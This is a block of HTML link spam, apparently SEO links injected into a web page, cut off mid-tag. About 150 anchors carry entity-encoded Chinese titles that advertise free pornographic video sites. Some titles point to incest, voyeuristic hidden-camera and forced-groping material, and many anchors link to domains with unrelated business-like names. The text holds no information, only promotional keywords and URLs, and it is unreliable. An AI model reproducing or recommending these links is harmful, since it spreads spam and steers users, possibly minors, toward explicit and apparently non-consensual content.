<a href="http://jf868.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://zhetuku.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://kkmmc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://hnzklg.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://jintutz.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://sryx.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://ycjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjwuxing.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://ly777.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://wjyyyk.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://hsxlcc.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://icutelady.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gzmzj.com.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://830m.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://52yuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://gzauc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://irmchina.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cyxpm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://nkcljj.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://detanhuo.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://szcnhj.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://whaledomain.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xmggt.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://nyorange.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jilinjz.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://51horae.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laomaozi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://zwthgs.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gfmuye.com.cn" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sf438.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://fang9981.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flfsx.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://gold-hut.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://jomuwa.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0755gg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://nql918.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://ccc9114.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://98xsk.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xy102.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rfamt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adspumps.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://588608.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
